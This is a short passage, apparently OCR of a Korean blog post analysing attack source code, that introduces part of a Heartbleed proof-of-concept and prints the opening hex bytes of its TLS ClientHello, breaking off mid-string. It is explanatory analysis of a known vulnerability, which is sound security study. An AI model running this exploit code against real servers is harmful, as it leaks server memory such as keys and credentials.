
더보기
공격 소스 분석
아래는 하트블리드 POC 소스코드중 일부이다.
hello = h2bin('''

16 03 02 00  dc 01 00 00 d8 03 02 53

43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf

bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
